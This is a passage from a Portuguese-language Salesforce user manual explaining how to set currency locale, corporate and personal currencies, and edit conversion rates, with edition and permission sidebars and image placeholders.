



CONSULTE TAMBÉM:

[Noções básicas sobre idioma, localidade e moeda](#page-289-0)

# <span id="page-341-1"></span>Definir sua moeda pessoal ou de toda a organização

Se você tiver uma organização de moeda única, será possível definir a moeda padrão para sua organização. As organizações com diversas moedas não têm uma moeda padrão. Em vez disso, altere sua moeda corporativa ou sua moeda pessoal.

### [Definir sua localidade da moeda](#page-341-0)

Se você tiver uma organização de moeda única, será possível definir a moeda padrão.

#### [Definir sua moeda corporativa](#page-342-0)

Nas organizações com diversas moedas, defina sua moeda corporativa para a moeda na qual a sede corporativa emite relatórios de receita. Todas as taxas de conversão se baseiam na moeda corporativa.

#### [Definir sua moeda pessoal](#page-342-1)

Nas organizações com diversas moedas, os usuários podem definir uma moeda pessoal diferente da moeda corporativa de sua organização.

### CONSULTE TAMBÉM:

[Noções básicas sobre idioma, localidade e moeda](#page-289-0) [Editar taxas de conversão](#page-343-0) [Moedas suportadas](#page-344-0) [Localidades suportadas](#page-295-0)

# <span id="page-341-0"></span>Definir sua localidade da moeda

Se você tiver uma organização de moeda única, será possível definir a moeda padrão.

- **1.** Pesquise Informações sobre a empresa na Configuração.
- **2.** Na página Informações sobre a empresa, clique em **Editar**.
- **3.** Selecione uma localidade na lista suspensa Localidade da moeda.
- **4.** Clique em **Salvar**.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir moedas:

**•** "Exibir configuração"

- Para alterar moedas:
- **•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir moedas:

**•** "Exibir configuração"

Para alterar moedas:

## <span id="page-342-0"></span>Definir sua moeda corporativa

Nas organizações com diversas moedas, defina sua moeda corporativa para a moeda na qual a sede corporativa emite relatórios de receita. Todas as taxas de conversão se baseiam na moeda corporativa.

Quando o suporte ativa diversas moedas, sua moeda corporativa é definida para o valor especificado na página Informações sobre a empresa na Configuração. É possível alterar a moeda corporativa.

- **1.** Pesquise Gerenciar moedas na Configuração.
- **2.** Na página Moeda, clique em **Alterar corporativa**.
- **3.** Selecione uma moeda na lista suspensa Nova moeda corporativa.
- **4.** Clique em **Salvar**.

# <span id="page-342-1"></span>Definir sua moeda pessoal

Nas organizações com diversas moedas, os usuários podem definir uma moeda pessoal diferente da moeda corporativa de sua organização.

- **1.** Em suas configurações pessoais, insira *Fuso horário* na caixa Busca rápida e selecione **Idioma e fuso horário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Selecione uma moeda na lista suspensa Moeda.
- **3.** Salve suas alterações.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir moedas:

**•** "Exibir configuração"

Para alterar moedas:

**•** "Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as informações da empresa:

**•** "Exibir configuração"

Para alterar as informações da empresa:

**•** "Personalizar aplicativo"

As opções de configuração pessoais disponíveis variam de acordo com a edição do Salesforce.

# <span id="page-343-0"></span>Editar taxas de conversão

Você pode gerenciar taxas de câmbio estáticas entre as moedas ativas e inativas e a moeda corporativa editando as taxas de câmbio. Essas taxas de câmbio se aplicam a todos os campos de moeda usados em sua organização. Além dessas taxas de câmbio, algumas organizações usam taxas de câmbio datadas em oportunidades e produtos de oportunidades.

- **1.** Pesquise Gerenciar moedas na Configuração.
- **2.** Se você usar gerenciamento avançado de moedas, clique em **Gerenciar moedas**.
- **3.** Nas listas Moedas ativas ou Moedas inativas, clique em **Editar taxas**.
- **4.** Insira a taxa de conversão entre cada moeda e a moeda corporativa.
- **5.** Clique em **Salvar**.

Quando você altera as taxas de conversão, os valores monetários são atualizados usando as novas taxas. As taxas de conversão anteriores não são armazenadas. Todas as conversões das oportunidades, previsões e outros valores usam a taxa de conversão atual.

Se a sua organização usa o gerenciamento avançado de moedas, você também pode gerenciar taxas de câmbio datadas em campos de moeda de oportunidades e produtos de oportunidades.

# Nota:

- **•** Não é possível rastrear ganho ou perda de receita com base em flutuações monetárias.
- **•** A alteração de taxas de conversão provoca um recálculo em massa dos campos de resumo de totalização. Esse recálculo pode levar até 30 minutos, dependendo do número de registros afetados.
- **•** Você também pode alterar uma taxa de conversão por meio da API. No entanto, se outro recálculo de resumo de totalização para o mesmo campo de moeda estiver em andamento, a duração dessa tarefa afetará a tarefa de recálculo que você acionou. Veja o que acontece quando você solicita uma alteração de taxa de câmbio da moeda por meio da API e uma tarefa relacionada está em andamento.
	- **–** Se o outro recálculo do mesmo campo de moeda tiver iniciado há menos de 24 horas, sua alteração da taxa de câmbio da moeda não será salva. Você pode tentar novamente mais tarde ou alterar a taxa de câmbio da moeda a partir de Gerenciar moedas, em Configuração. Iniciar a alteração a partir de Configuração interrompe a tarefa antiga e aciona a execução de seu recálculo.
	- **–** Se a outra tarefa de recálculo tiver iniciado há mais de 24 horas, você poderá salvar sua alteração da taxa de câmbio da moeda e sua tarefa será iniciada.

Para verificar o status de sua tarefa de recálculo, consulte a página Trabalhos em segundo plano, em Configuração.

### CONSULTE TAMBÉM:

[Definir sua moeda pessoal ou de toda a organização](#page-341-1) [Sobre o gerenciamento avançado de moedas](#page-1911-0) [Gerenciar várias moedas](#page-1907-0) [Ativar e desativar moedas](#page-1910-0)

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir moedas:

- Para alterar moedas:
- **•** "Personalizar aplicativo"

# <span id="page-344-0"></span>Moedas suportadas

Moedas suportadas do Salesforce:



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Database.com** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as informações da empresa:

**•** "Exibir configuração"

Para alterar as informações da empresa:

**•** "Personalizar aplicativo"

As opções de configuração pessoais disponíveis variam de acordo com a edição do Salesforce.









